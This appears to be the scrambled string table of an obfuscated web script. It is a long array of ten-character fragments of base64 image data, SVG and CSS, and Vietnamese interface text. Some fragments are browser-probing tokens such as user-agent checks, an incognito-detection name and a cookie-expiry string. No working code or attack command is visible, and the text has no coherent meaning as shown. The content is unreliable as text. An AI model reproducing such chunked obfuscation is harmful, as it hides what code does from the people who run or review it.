fill="no',"u6lN8W92l7","E7Xs25gri0","biXtp4h4Ak","fE3NPn3oS8","FiHu7iXsP/","AANyMuPfyt","+Je4ViXu5v","eUycSmAzqN","oWxu4plHdO","ZmxXzRvA2j","JMzH3RH2D2","UtTV6+z7x2","qYspPZMfMQ","O4p5t8RZO7","cAV8jTT4DH","of1TMw9KxN","MrU13nHohI","pUekw+hHrH","//gD/1dEQD","nDdBIYe69V","cz71LK2A7X","8fKe4d/Xie","GiJn3FxEyw","dAAAARHnRB","gvBgTcqeQC","zzbslMsGqH","GP40l2Ysth","aGlmJh8CKG","9xJmZpWVoT","ADACmqRT9z","MzL0aL9nQx","t+ZPDpHJ08","5jYzknc052","9OmHuYe5Zh","rlwcO7H+49","aiT1iHNsx/","Kf/+WuDcw9","g5kZaa8Ppv","mlsfkZEgz4","eyuYlnHdC9","riFHs7AY/c","fkQQm9iM0C","qOZG4+/nVL","inm3xFk7iX","l7nVvth8m7","VZg1bfmj/L","zzmLtGMuHc","FuY1NtU4pz","nfgUJ0s0/Z","b0Yd5W0E3Z","XoZZhK8bbZ","i9ChBC6EOY","UXZN28Jk+t","VJJOpS083i","GWHe9K/5Tf","qjwbdQQtjb","wTd0nWyTO4","/iHQ2YeqOR","c+9UBAGA2c","5Kcy9ZUzMv",'" y="5" wi',"4IA4LO90x6","6c5Bs8EJtK","ou//dsfTo3","KaJe+JehLg","52zz6rv9dD","XSznbiXJu4","TnXWIewDwC","/7m3IvfS6v","9bYoTuH12a","YxTZRp34NG","0F+a80zLB7","zcbFTuj6NM","NNWMIt0FjL","VYWfaC+Zan","a3/dPlbZMY","zqYbpl/zM2","wPB5yAQAeE","Nzbx8Tc06e","m4YJasrQik","yTuAQCwXw6","9ZGUSVXmqT","fq5cHDux/u","acSystemFo","x3iHgAAfHz","nnMGPE0TCc","n3z2sPlTXG","JOWD8UEDRz","Je1niXpq4B","S+3174p7hU","phcb4rUebs","jIeZx53K2C","wAAYAwflgA","b9xnuMUzHA","OKexUnc053","ez0ncs1inO","DALhBAh8AA","wA94kAQDgU","E/3JnZXpKW","9D6HOZCafF","   </g>\n  ","mzzFkzt0aA","i+stinuiXs","RTO+jn2uaZ","n {\n    co","Oyx9M+2zi9","D69EPJWpjn","YAycU/cixD","O55zMS9tU7","Z8GlKk31Wn","DOBiTSmbat","2jk+3KZoUG","2wM99zknYU","wfAraOV9Df","KXIucqQeUx","x9871j//hP","CLyM2dIQ+g","vvaaIfADAW","891Rj2RS4F","9liujm+3Ev","vZMLmN6eDw","hinyjTuwO6","ygCYFPEPXE","D9LKB6dVMK","UGpnXQyTQY","aPu10UswZ7","7P9MHEvvSn","RPEvS1O4l5","e15vYJJje6","6I98ol7SeI","CkgznBvjLb","Ay2jAfNe/3","b4h4AAMA5f","xqZNO2Hjfb","ey48SpmSBk","+a9capMrS4","FvkE/cevxT","Lu30Mkuura","sfQVhJGqyD","Pn3oSE3NPD","XvPb4p8AAA","Pcy/fepzDP","hIvHITQGGH","5Oiw7C77Lu","TLFPL0MMwn","8Rj9/nx7bx","BDwAAduI08","Z+4b+yGliw","X5t5r5Z6rf","OJXCaMzNm2","0RLLZBWZmp","JMO0Xy2NyP","svEpQA6jy5","ht)) / 2\n ","ByDs+3K8WM","EskK174L2k","MfJn3xO5eX","OCCUN4DomW","5PmYEnglMp","eLlO8W9ysU","Z3Wwn7qWJe","y996EyYcQQ","j8TnTgxc4p","AcAgebAEAx","YTQO2HuYe5","L2TX4l7ReJ","Ozgd7AN4k7","XgmbOy+vzC","TLBqhxxPjN","nối */\n  }","DANgpcU/ci","Tlciv","W3xT36ptjx","9LEPQAA2D+","hny3ZNU2bd","       <ma","hcwAEAjfvZ","ME9TgIB+Kq","DYWmaEOJaa","3xL3ElLjXv","QudEJPqBZ+","q9Ywy0TwIz","HgjdfAACAA","HbbyjyefrU","DA5T6aJmm8","dyTXbwFUxt","test","SJJnYlMff3","VSn//lrg3M","h3hunytRqk","VNtsPE/fSm","Snu1TeXHtp","VQqKibbMbl","tYxTY7JTOh","AgCoPEQBMJ","vQtwT90anx","TD3MPfGLV0","Et+ZuwXzds","i5r1o7qkT7","f3AEAAJzUF","eFyQNBFS51","LLIt7626Ke","lYtd3EfkAA","1XzW5gpAyH","dy/SFMcM9q","zvwJkPuVWP","dknIS95Im4","flex","TSzbSXJtqm","+u17Xm9gkm","IME9RsZmok","vhvOzhr3vD","MdF+xhlsmg","s+6d3o54Zo","VmZfC3FvGx","93Pul/duPf","Qz4xh5nvxn","Crz8SMcmnu","F87N95/pnp","wM6eWBNN+s","eimuHeZyAc","4Z7FOcxL3I","+aWVMXVujt","LTuKeMrPsD","zdqahTr/p+","ce63cc7UPY","xTY7JTOh8U",'m="scale(0',"xT3xL3BG+Z","8n+YtPBOYS","7pj7tWZ9jg","yXxCW9f+cz","XbGhjYu5h7","xb9G5F3yXd","jNjv2jeBtC","MaMbRWDcn8","XhLjn872fR","g8iH0+cSiR","HezTWGvvlk","mcEECAEzm6","sX51/k++MZ","9JHEPAACYw",'dth="285" ',"Tmc7irkwnx","Z/pK58LfOe","ETpZ5fwub+","twT9yLEPXF","vcZFOIfP+F","cSZmaVlaEz","nvyDZ6rK+y","OId97Du1f8","IfAAAsEPv/","+1GiyrC1T/","+Ik7ulO5eX","+pkmZwMQGc","Xs9FOMcxKy","show-code","lLt3VOvVJN","gjLlp+9TpN","+//GPZeuWs","hZG3E8R19d","F1bo7fvE4/","xPCbXOyN1J","gmmdzqSCcW","14ap8qMvR6","/knxC5JTXC","FPnFveFPcq","gVY44n5myZ","xqdLPObfUi","ZEPALbNB2q","5SZZWd4NeK","FPnFvlU1xr","8XtjY9/HxR","Yt9Ss7Ss2D","Xd5t1B+ENr","wnV9GPuKe7","fN997+2AZ0","UXMtclDfZd","kmwHfw2w75","nvQFfDWyNf","x2SchL3kib","3tt/9p3/+0","mJZEHsxE++","x8iefU3l5t","ZBmxqFMff+","Uc+cS87Ke4","Ycz8Ni9xT6","YlSPOZ6aEt","X5n6G5Bfuh","MAzgYk0pm2","9Q99PEe35G","Kcw9zzyLMP","fM+D72vZyy","n/exP/2R7F","Elqmv/Xo+n","rdbJMrhdJ6","mHuaeRZh7m","Q0ADkbcE/c","wLtlrI5i2Y","b+9NVv/LXf","nhrgHAACgw","Msri37qa4V","DdqAACABQw","JL8EEdzpuJ","AAEzihQsAA","69Fc0+dmwu","JEsTFFjdbL","ivrEbWrKkh","QG4zMx0X7G","m7qU3xb36Z","Q0+QEp7sY0","button__lo","jnCqzhi0/t","XSJY2r7xH1","O4kzD3MPYs","SxTk0ofHKD","5A1mZKa/Pp","7Xoh7AN+FX","Wwn7qWJewA","d0///dvCv+","cUDcVjY6Y5","PxwAAIeKeu","l56U9yr7XV","iXn2z80Jx7","rb3bdUdyLb","wCYHrxikFB","2M9zT2gz33","AAAAG5ULvK","UeTHzekSA6","l9KE9+3SwZ","VotUoyzkSl","HAAAciRccA","so2JliRI84","+JefXOcuAc","uiFNlPn6EQ","keNtsgW4V9","Bk41MaCQxJ","MxzyHeGcsg","bn3OwYAnIm","AvJEDAAA04","UntAaeOiWJ","/8LkiAGzqt","TyTLt285wT","bfuM9xjmI4","6Dkg68xBxn","eOUAoI2eY/","3FvIfIBAEf","oZJmS2IS3r","P4STu6c7Ui","n28V+7eI1p","Jey+/3NOmu","OdwEQMANOM","JBpc8tjcjK","S3TeM88h3w","ia/uLSGcTp","rncQ93emBu","fFZrNO0kLo","fs0GIl7AAG","MvX1MzD196","vDnEznIMzl","Jj1jmn/3iL","wTwMWMn1dt","mqd+iSauLJ","1qZ2MNZeha","MMtE8CM0Mk","OvZARbpLWZ","FRlqdcYh7Z","7y2v/TSyTI","epJTMw9MQj","qUGL6669JY","-radius: 1","1qb4d4Tbf6","HEPAOCIHLY","Py6Czqb24U","YDOo0sc00U","p7VSdzzmIl","QeAR3Ia+W5","3NT3Mttinu","KHMTMe63CM","r7Bsb5CnU6","fHcU41lU+B","PnXTCxnC/U","fz0s+apM+x","GPnFvyqa4V","ZWXZzsHZ5z","/tQ3obMDU3","kc2LpzhbGf","cLcxMb4eBL","AsD8e4ADgJ","IDHUoMf311","4W9dz89Ib4","jzmemhLdm8","0y0nc052pF","egcgHAADcg","cHUz8RDjaP","OAyMx8/wqG","9+tJbncQ9m","j3zhQ/NYpn","i4RQAOARxT","5+9n5hHO3f","LnTyCfuvbh","30sQ9AGAGB","b4h4AAHxG+","W6hE2JSvWD","4J+5FiHviX","87QpMXRLPB","cPufgjCVna","Yh74l5iStz","  (var(--c","YvcU+q4OOy","9zD2LMPcw9","iVlns/0vb4","o2XbGhjYu5","nRDPinu6s+","5duunk2Xat","AgIYQ9mxOw","dMnCykQmNJ","LOqZ7cQLT8","o24V3HWfX5","WKfkrP0LHh","MVL9zux7uX","gu4Yp5mGjy",".55 0.4599","u3hZQxITjU","HfBjIpfmPf","bmHuWcR5h7","nsh4l54Udw","iXoS4J+6Nz","r/+miTmDmR","T0adActjAl","joXdZ","1MrGHs/Qse","uKezRkdkpp","Z5E3LM7iXu","FSqaG9l+n7","vkP93J1sky","c7UisQ9q5O","3SyzKW7Wqc","D6b4lSZmHu","+yYuCfuRYh","R8AAHBzZ41","8/ncxL3dKd","6HzSZVkNUy","MwlZMn9RE3","9FDJ2N0+Tr","C5gjsWnTjp","dfMoAxHO1C","sj/2gZ0NmB","nffFAbNdHJ","Ka2zEncc+5","pFYl7Vidxz","HFvi5O4V5o","USA3UKeJ9q","WJ3HPYybur","cxNS1aydSn","vKhmKCBwxx","XhBIIRKwtz","teB/5iHvEv","6iXu6sw5xD","q2luZvl+7j","I7hA3wxl6d","bxL0ZQSpI3","AwKq+eOdPi","/d1Xxd+IAQ","fhnzb72+6W","3KDyAcAcJ0",' <rect x="',"L8lCDy8x8/","1x0csTMe9H","Ze2/C5EMII","wAAYB+8vAE","m1KB0yYlg+","  fill: #f","OdwT3bxFkx","/+Y+xbauoL","cuZ/hJ/s6g","liPOZKeGtm","hnbf96tuLg","vlsgEq3LE+","IQCALsi7ol","6fHNnGfTaL","zAxMfkQQuh","D6EEEJv4oW","72.1499 28","sZErUO+R+n","DxL3c3t2Uu","5MPIYQ6xGa","225.491 28","d4U9wAAYF8","dEffEvQhxT","iYUn0/wXfZ","NHaM/GBM88","8DN60AQAAF","ftIzGSHQvc","7H2Vztu+qN","WehhHmtU3r","DByWN","KfMLDvDqxH","uRYh74l5iS","AAAY9i3ziX","W9sddqmuNd","YSpOx6Fsbu","vcABnCBAMC","3HjDuLUQ+A","iri713JDH6","wk+BtswW6V","Cd/68r+QDA","lYe8BCCNxX","9+EZ+5eqmR","DzWhcwByLT","ca9h9/ttd/","eGU91+p+/N","72xT36ptLD","3008 225.4","jU+JeabP9M","kzMPdvkI5j","/SmyAcAAMA","NDiYKbsbKp","fLDHq","kmfe3sKnv/","uXrx85wHin","m0pi2raKR7","BXMEvMQC05","  user-sel","5nNc/89yPs","280u3gka1l","+a/sLbmLmv","3Oy6ssinu1","HvR3FMnw7Q","wf/OJ25dve","/HPLZCmbZt","We4p7X3HO5","cH26WuxnNq","WSTFnuKfY2","ZtndkxmGj7","AQHNCkY+4Z","r3wTx/+cPg","Qd1qaUwb2e","PAG/0AAAAD","aXGbm40c4N","fdoZ7Wnvf4","XEvtynuXbs","kDBzHzId7M","jzwNBaZoQ4","aC+ZanSyT6","W8O/k2+F4h","++1cs/VPox","Ye5J3ZYz8T","EF9+utfPf8","TtbGPMZh3s","0.71 222.6","xE7/VcrcwM","aPhQTNHCY4","KR6wZIpRDr","h67Qt8NZoD","X6DvUvNMxY","GBAqcx734R","z3DvUyb/wb","ght: var(-","T9yLEPXFvg","66qSYP96HA","3Ivva4v1qb","DPTb/HMa/0","xZeuYJsdkJ","FVb5BP3xL3",".2699 294.","sku3oKpDTe","ezsBj9xb7r","mISE7/MuP2","inuFTbFvdy","zTz/ZpXypj","T0l+U6Xd1r","/ojn7hX2RT","5gpAyHZbSv","+IeLezE1xL","EGtO2VTTyf","YmedwjxwXR","uZlqdw9U2O","bGpoU8hzL3","0O+c7hXwrQ","qZnOpq58Rj","P9gIAuol74","T/XeQ73Uph","5sMF1wdTPx","sKaEH8+zxH","MQ93Tk6LDu","TJxKYBOXQf","vSNzL7bVvi","IMQjnzEPZ+","ZcShT339tE","ptWxtS1NXr","5qJPWIc2zH","Y3ke/MfdU/","LGeEmaW02x","JOBi6nvv4J","/XN4k1NmyI","nhdU2xT1xr","5J8QuSU1wp","AsAcIW4J+5","nIS93Tn3aF","3W9iU2C6Z2","k4GLq+68gE","h7K5iWcd0L","Fvd1tinviX","e-system, ","+WqbpfMIpb","DxG6m2UnNx","JnU117FLem","qW3OtNfmDc","rGt4v65P52","wAAeR6yAQA","GcTpu54FMb","QidMtoIQPd","GVsNtI5BUh","0ZqKhjRnbK","76QaWEkKmz","DqTmXxe2Nj","tvKPJ5+tTA","et: 0;\n   ","1fEqTIfP8K","kuCBqmVPLZ","Jkw8hhNAOf","h7dDghZhpN","/8f/+V99Fv","AAMDGvIEAA","q4k+dIIRuI","vbhdx7+E3v","MCW/N5NE5O","UnMHcjKTHl","T34pw7r4n+","/XdvynyAQB","N4DqmM+sv0","QxvTSTxmaC","GneLZEJVuW","GET","ZEOiMYO4vI","b4t7mm+Jef","kmNBIYkINS","getTime","hiXviXoS4J","AwEmJe+LeU","xmrhnhLgHA","yQl/cSZmaV","+OU7cAwAee","fC8Q9h5O4V","/t5788AAMB","+5FiHviXmJ","V3+XdQvlBa","UeD7qCFMTc","mYfcS+8KO4","E3MPcEzusZ","UnEPbuTuKc","8xL2EibgnT","e7+f9mGqX3","7m44D+gDP+","b41SZNWzso","lXQcknXmIO","lf00Mka+dI","Uqav3VMsCJ","mr3wu8J0rk","abzqU/205n","trang<br/>","yMbkROqO4i","N/F8uc8anf","Ac4l74l6Eu","29yuPdtG5h","m5p4YxBBz7","B7O0rPgRYH","rehObBNM7H","YSp+ThDcg8","coUmLo1ngt","\n  }\n\n  .n","5+dTzh3y8f","YqPeXoZZtL","JyIuCfu9RD","YSeQT9wAAA","OzZn0xvc5a","1gyhUhn2mq","sform: tra","UzofMpjD+I","cAwANLnIAg","d15d2iXk7i","1BxbyHyAQA","PdEiHsOJ3F","Om7PDaee6q","1mYmdEunUz","mnfdoZ7Wpv","h4A1OBiBwB","Nzwf/gP/17","Je2udxD3dW","iHcm4OJ9yN","  }\n\n  .no","xL3dOfosOw","SZv9tDhaOX","pnKrBOcpuX","Tnc8zwUWhz","ubYWlBMfMQ","/vVQqbNLY/","9aP9HvO5Ho","xL7Ms7q27K","WNi7ulTT2J","7MjXYeJ0a2","dT3X0EilpC","Ex4OzR4IWZ","1UgN9F/E+V","EuYYpm3lQl","5u8e6Zcp4B","5l2bGJ8Pcc","biAORafOum","FTdTJMq+Ei","E3NvHxNzTp","J4p4X4h7Ab","qbs64KSjBb","Bsn7ol7ESv","NMstlXcP/e","Zx3QvTmA6P","JfaFPfqm11","X9SY2CaZ3O","mnjoPG2Crb","Kpjd19dhrM","rbGNqEsZS5","xsCAMAH5qd","emrgHAKzJw","xHufS6MZlJ","tzNTavEPuJ","6 5.33008C","oaGFi7tWZl","3csS93Jy4B","418ZJ3NOd4","w5xM5yDM5a","fRORzKh2FT","+9F08M9yTi","nhdU2xT1xb","j4UD1wUzjx","eF9f/wn/p4","uHe+x3uCXn","18tTMsAI7N","jmhH3iHs+i","7V69q3zxo3","Kc/xSfuzdw","/0wcS+9Ke7","eyVqW3upMf","qHHE+M2XN9","5.33008C69","B5iod5QmHv","88y/43tC2/","r7+axj7kkB","qo67hjmDPe","NWKaurWFKK","userAgent","BQAABzYlxf",'ntainer">\n',"v2aAADAPOK","GrDzWhcwBy","8SyqUiX99P","hite-space","/fSm+Jeba/","+0HiXvpTXG","ex4SumMSkY","ZS0XVw3ZM7","dl+mLiX3hT","XM/H+WUTsJ","xzinhviHgA"," 288.99 14","2+OE/cA4F5","DHDamRKVHe","EzCuAiaUUs","Mq0kmU5eeb","vvcrb5zp+X","naphgmdTS6","t9ZAOAxcW/","MtVs/nSzTv","58CAAA7Iu6","LM4R4dlJ3F","UGPthGXQ2t","gj65LHTHaO","PoZ5xrmDPc","mi1yok2UuW","mWiffyDBPU","bLl2sU9Apx","Y4IwOSU0ox","X/k2+s8S97","zRgcAAIDVn","HZKbhU52jk","Je92b7YeJe","D9Et+ZuwXz","FzGvR3FMn0","91Fenmem61","b3aXueF1Tb","mfuVxTr5F5","r5BsZ5ikqN","vwuRDCKGZY","bDxP30pviX","3U3i5oxtam","wT2CBTGkZj","HAGvhzQEA4","AXq/9FwMAA","tU3rq9L1Wx","twbnnvyDZ6","i3HvhH/7LB","EeVdXGqzNT","RMdMcm0/w3","5mbjYKV2fx","5mZh7NV6yo","amZnwdmjwQ","u7vvAEFc61","ax9SGVBi7q","PazPcG/u1z","9ih46WSNfG","Y/Sm9oyJ3H","Tjs8knSzzH","ggAAEwn7o1","/na3eWGSGO","Z0Yy4tyfEz","rNrVOKc/Ox","8zjbgVM99m","AgBBvBAAAA","nDqbMT0S2n","Z+ve4SKeYe","r+mJtCsxq8","X0INihj3iR",";\n    just","m2cQAHHOdx","rkfr4fKzrt","xJe51b7Yfd","ZB0kVKZuuN","atwE0Y26z+","JnYlMff3Tz","Z4GZTM7fuM","4uLXq+v7wp","zoz0dDGjG0","UztyPfKZPb","OywAAwKFVI",'000/svg" x',"UtcDlBKcWv","+/3b+6pdV4","NLh7JWpbe6","CYuBdCp6+C","wAAAH18pig","xXrl7j2ipB","/5GfGftG8D","cB5+KAPwFu","zQotZNOpsn","jyro4VWZqb","nJO4lnMS9N","rfRjjbGbq5","UADcU/cixD","B4qO+8O7XL","gcg7/hwv1r","8S90Slxr7T","zrSaZTF0qC","YeJe+lNca+","p0s09CSJSX","kNaEYo06nb","Tc7LhT3rl6","2B6pyOZUGy","YiiHpIqUyd","3WgDAqXkYA","n7ol78zbFP","qaVFaFzAqB","cdsqe","0U9y73eZy+","LOqZ7cQITG","FOTSh8coNR","lqMm+Q/vG1","inu68O7TLS","mn6kDcALin","fIBAACM82I","E7CR36zrDP","aj6YTsmdw+","zYfrr7jZ37","dulZWrE6Wu","U/JWXoWbKk","Jy4diggbxz","AZ/ALDAAt+","D6vBLpSQyb","rWNYx3YsTm","TP2+a4qxVY","9dbJM21ZOV","pxuJzpgcvc","wAAnPHZ73/","seKtY","ZtJx2eSTpZ","d9QufcJBps","dPLNjMtPwq","pHvy2WGBqV","M1M/Vw4OPf","WSZWO9DqDO","e47Q1j2dEM","5n6/muD2E1","DVMv+Rnxn7","\n    paddi","MnGCm/j0u0","WhoYWLu1Zm","6a417Ap7u1","3nPGKcImJu","dDcBTMqfmH","w914r91ztw","2H3b8uLcQ+","hTpa5aPlQP","vZJinqNhM1","ebfIRTO9yK","hT36ptddxT","+JehLgn7o1","5xrmLKZB3W","ZWpOx6Fsbu","tPuYtavj/f","1Yncc9jJu6","XK2+JC/PeO","2+qff+12jG","5YisncU933","zO4QkMNzPh","ua1aO6p84q","sQmwfRORzK","p7ol7gzfM3","BqUpJmZCW+","jYu7pU09iY","hU9/9nTegY","xT5lZdoZXI","-button hi","Icm","3XO3DGGczU",".86ZM147.6","JS4173Zfpi","DspO4p8wsO","Xtm2Ke0HiH","jWcvSW53pL","dkYp8r8m9/","Vaq5rcwUwZ","gurbYp754x","cDEUopYpi6","FwRp8qsv7Y","iKfuCfurbs","vQMFcq5Nlc","Scc/uJO7pz","yyPab7SbSC","YexV2deys3","IIYTQqb7j0","waAMAgLC+y","hwcLcw9yzC","AAA1uQlFAA","HPPzcTcq/G","YHdsx/XI3H","p1xiHtmI3E","M/XeZ7EaXM","7Yof1TMw9K","5iYe/rUnUx","hCgBuTNwT9","y69e9DbmXX","GZoUGonnUy","mXgOGY+3JM","cocoM","4TJap3bJRr","jPc01rNcO9","65tbi3kLkA","VLURJ0sU7g","xKdGYw9RID","Z97ewqe/+z","p7FSdzTncr","Ry9wCCpnmj","74l5iStzr3","jpfMuVp6Az","6Y9Qbca/ir","sOmuLe7TXF","8/ncxL3Ek7","7/DpTu6jHl","dL2qpb5Cda","WopzNvZbKr","Firefox","k7ol7EeKeu","v4STu1Zfe6","M1GOqcAyev","u0k7pUmtnM","lmgs5iJ988","xyfxTpZpjs","fx9emwT99k","OcQ8AYDa8I","xz1/yPXdAX","M/Vw4OPfj/","O7l9u5Wj3s","lpr/+uiZOl","IycYKb+PS7","qF+bea+Weq","jW0aaOIJnd","4h7U5zEPd0","7qywie855K","PcofcP1yWh","k81vczMxKq","dN3eWw891R","2aNAdtDDmI","zPce6rNH3h","MrUjcszqJe","p0Uc4Z7io2","/T470XdeR2","m7rNJNLue0","rJ3FPd94d2","json","TBxL70p7tU","XS+ZMrT0L7","pM41jal3q6","8BVMbbkbjA","NPQkiUl9GC","1S3aczEb7X","U+miZpvOpT","02Z/WEPdWO","zcz89ySd5m","t4x9UxbsSz","dvi6MmXkO9","jlVTDo21b5","8AADwaH78x","l2MJu4ZIe4","h2VnwXd4tb","MT4a552Zi7"," (var(--co","zAdn2p6mZn","FI9+XywwNS","mrmwd0+SYz","jbGqTKNO/B","ZO4pzvDk4h","7R1KdNdMPu","detectInco","guklZlam3f","1bG1LU1evs","z1Hkx83pEg","79NDJLsK+E","7hv7IaWLCm","ma0SyfTdzy","HHmfkUPnay","8t5W4V4C4t","BF0ZqKhjRn","OoCs1rU4R0","yR1JjL19U8","CpxwPhGFhZ","7t/w1fyAQB","BtF8sj8n1Z","eOx/ChhShY","0oT2zmJe7p","CfjFh7r1W7","GmeZFaqZvi","JNlnsM92cV","TlSZyJTX/s",'ext x="50%',"lNen01xqkz","E7be+4b+3V","Zvz7eK3fvE","Qz4xtqZZch","KtcWjHlwz3","0lmhE6WufE","LgDL41TYca","j22ifvcELh","VvsNblyE2x","BMPcw9yzC3","Q+0nTL/mnO","+6liXsAALA","YHXFP3IsQ9","3CpviXm5T3","sU19XEUT7w","XRmoqGNGds","k6W6cO6b1o","+7VIO75fK9",'href="#ima',"rVjUKmivZX","gRsUvzHvjV","lRjHpOXPcO","//DgC7D1Np","WNCDUrSzMy","TZT5+hENzr","mnajdzpaR8","8CIfmXq+8J","EvfSmuFff7","0pRQ6pjk2i","RmnfeGJi52","/cqm+Jew6a","wH/mIew5na","575Jz//81K","icR93xe4l7","t3VOvVJNHF","tjFNlGnfg0","SZpbTbGqTJ","aHMGe7JNm/","v5rg9hNvQO","mQmnxc29n1","VojY8IWyIQ","-Age=0; pa","6 284.11C2","/DjP/rD2Nc","pHq4BADZE3","cyygZCcdie","Yo06nbw5xM","Xyj1X+zDG2","MyLOgDAxt5","FyVTf","m5p5t8hFM7","pjl3KWzMlZ","f4pnX+mWKe","+QujLdzwC9","yEJLdJjGvR","vU9wDAABGO","7V8x3ofQp3","bGT3K3rDPc","2ZmyrGJT70","I3H8qOEKVk","N9sPEvfSmu","Fvdpe54XVN","l6WSZ+rqKI","eHdrlJO7pz","dt8tjmPq6t","Ut5a6bkbCb","bde0kELYbp","ylrgw741TZ","a+2V7w4fVP","pZp2yroCrW","kGGcj03+nG","zzjXMGe4JL","W/wHO69lu9","1MrEvesTuK","Yzknc052jw","m0U0eQuzG1","33FGm6ZAGa","x92q8ZEMbE","NyBrMyU12d","ppdqFOXaZi","yTDo2JRrjm","8PXO4/LH0z","CboFBBnuDd","Za7d+Olmmf","gBgRz7/8Y9","rH4Xb54w3v","pGPuHc5lbi","cg5i2jZ403","A15GAOAHRL","nuVQIz/cqW","sS9hU7inu6","ADYD29OAAA","CfuAQAALPL","E81ZliNTIn","adding-log","FNRmHslZnw","9c5y4BwDAu","ht: 1.15 !","/BcXWFfnCp","ORKa+/mnm+","3LfKJe+Je8","ZAgDAp+Iy8","pzP6Ofv02O","inpR9JGayQ","BQzrSaZTF2","pC2M/LIPOp","C2RcarbNGb","5AwrmWp0sk","e4//1v+Jh9","HOaMdAtjV5","C3QjtxTRnh","xrGO6FycwH","fLdN0PvXJf","oLpXW6lan4","MScuHYoIGD","tSIWxH5ZBZ","t9lkddFz+Y","4J2TjhTdnv","u4RsdlYp23","gVmtXklM7U","csUk+fpmdt","T97khcN3Mt","YcQ+rTC3MP","Bcyw+ddIJG","4TRGZu2zln","ILRTmHuaeR","v8KRMTespy","S2PycmQZsa","Il73Zvth+0","peKo9C3swp","BuJc0EfeEi","ner79xpuTY","N6x7XOS3X5","sgIN0lrszF","rQMMDLr170","1RZF6fKfN/","i/5zuHeOdw","eXZTuJeaWI","AC74I0SAAA","PTf/Yblfpw","xHinrj3DJE","73Pifuee+C","height","6WaZ92xnua","pdd4uj2Hqa","5Yzcnca/XP","+tFkjoTmfr","UeTFTMhCS0","1v4WZMhCS3","d4UnEPZ+Xu","ADAirxZAAA","vOiTlJO4lT","N7lVqrmtzB","MbuKpZ1TPf","dyzOEeHZSd","GGzsDdjU9j","ddMLGcL9R0","XF6KzIfhhp","lICS7bWUeT","Gvg87k+ufC","uSIcw1TNvO","IDJ+iKfuLf","dLFOTUm4Wu","G777UCtDZg","0knyzyHe7K","Rz1wRp8p8/","yj10TJN51O","Gf6y70C312","sEIAAaIe+J","gnito lỗi,","3SfzSKdLqb","ly: system","iDumY3EPYB","vY0bgmcBEG","I3Mvt3R0+7","ne2b8LgEAA","czMc7hHjgu","pzJ9c/ydLJ","9NbneK3cmX","HfF053e58R","cAk4yWjCZY","aOIl7ujM8i","AMAWIlDFwA","8S96ZviXmF","YlMw1Mt1Fj","vjhP3AIAsh","5zMS9tU7in",'" height="',"doWcH+0PcD","+Z+lZ8KLAZ",'ne" xmlns=',"SKa3IW5rdj","a//WKYunew","5UJh7aWZ8M","uKeMrPsDK9","w/RAAA3IO6","n/nS2emORG","AAPp5gAKAF","kZv3yceu3l","qhYxwk7Q2G","aJOYOZGWmv","v3yceu3lbQ","S93RnHeIeA","nqZmem+Yg2","srmJZx3QvT","4Sdae/D1+p","AgB3IRT5x7","RobK7bfDPl","8lFcQ8A4M4","2ki7gkTezi","DCxNzr868F","++utm4+iku","PAYMuvGhBq","3+a+T5mBJ4","62LP+drnQi","l7qWJewAAz","OZoHfamViD","x6s35jH7+P","2di7u1jYu7","i1zCyhkmjN","EPbORuAcAS","AzOSFAwCAX","Linux","RIISeCnMPc","O2Fih3Yd8M","vtynutVwZ3","Plmk6n/pkP","qPgAAeCsPy","TZS7d1Tqh1","hNzbx/zLub","vskdrz8RHP","mWBzmIm3j+","uQT98S9xav","2V6/e9zkMA","jP9Upr4vl0","Mfi4Q4AEPf","f8E9+vx/yz","dcjAkz/pm1","NgQcU/ci9h","AuA0OoAAAw","R6mOXNJVtT","EvPlp8ZNT1","ouu7S8inU2","n5tPSK6GnT","uWZyjw7KTu","5fFOk09eFM","nND4LqZaXU","fOumEjeF+o","ncU931iHuA","v4Xf8613/B","gCdug6+m6n","z4hdnfB7Gd","rmzxuyP2Mu","DCH16Ye5h7","z7dZPJ8u0b","7oztSJxz+o","erN+Yx+/j4","axPA7PedR3","+qbSw9ttSn","3S30GCfoYn","v/5t8Dw5cZ","GYe5h7lmEu","G3LRkJVuXM","\n      wid","1z0yIvDWmu","+1n5xPO3fK","eIeAAAwkzc","AAA4JJo5CP","gCgAcjrgn7","bVzJTa9Mdp","HxOUm+i4qG","0SDP9WYYTU","MJ2TFzuZIW","JexGT4t7Dz","MfOJefbOfu","iQBAADgQ/L","PloBw8sdOz","AwCfjp3/x5","Y44n5myZvq","0OfKJe1M3x","YBzP4h7sAH","iXmJK3Oveb","yRumNpg/5x","+zRQye7CEt","twqlzuSyX6","pOZXH3xHL/","XWKP5uvmER","TpZpiaVPjh","fPZPwCUiHv","TLvb2FT3/2","Upu54FMbuK","lvDWTR+fo5","lmEuYe550B","N203c+8Kb/","BAMDGvv1JP","8kQ8AgK3xg","o5Ly9Pp9w7"," padding-l","5iNjNMzsmM","AZ8Y63t2yG","Q7k+HJcwDT","euJeYEve6N","juGeUXqlPE","uaeA4W5l2b","pJzEx98QgM","9b7EOpMZvJ","q+nWcw73X8","jj1Qka4SVq","ADu585BP3e","e05DcA0n4a","QbXBbM8yx1","zWtJ8kJzGH","5lcjfEc3/X","OGUH1CWhq9","uhGwtzD3LM","AitEAtrsTD","YmHuYe2KH9","sO4l7ysyyM","S1ZUkIP5tn","4qZ5th8gu+","4k5aftQTND","jKz7AyvRtz","TUb0/e5fe6","kO6a2V0p1J","cA5jeR78x9","0oA4GbEPXE","IJ+6Jeyni3","ki6SKlM3fE","MXO5khb64k","tGFSqaG9l+","xBrU2YXIyp","AoAHIa4J+5","D93y0PlmFP","xYymGpIuUy","CW+OUzcAwA","e5Vaq5rcwU","HmYBgC4IXF","fE4rPQp1mp","AADDGSwUAA","      stro","4OmbL4Z6aO","Q3Lt68fKd4","logot-tf","UtK6ME8e7x","niknHptp3C","Zkv3cBSQsi","AIHFP3IsQ9","ve6N9sP22/","eIx9xz+fTn","c7h3mv5jvU","M+GSYe24m5","3Ig4c9xYiH","OEMPHZvsc/","nclku0y/lW","N3mPuLehSe","FNO4IBJMuy","73Zfpi4l94","qrzeSa4KJQ","0n+uZETpZ5","KfMQ971DiX","YcQmqLv+C+","7bOL0XR4bz","lateY(-50%","J8GI3EPpsE","h01/uFfjue","VZDVMv+Rnx","uabelGc1jp","JewAAwAhvK","tn-color);","jqPsu9C0Mx","sXMa9HcUyf","nTsu1uWCfB","ZYz/VKa+L5","mZ9b96muFf","iZI7LDzbzr","U/cW7wqvtk",'ink:href="',"ppA3EuaiHv","zWSmb4pZqG","bJ+4bu6ElS","rz/6GeuiFN","V0l7qU2Lw6","9/7VB7KbeA","d+x3odQZzK","4FxlpdcYh7","0U0uQvzeDb","GX1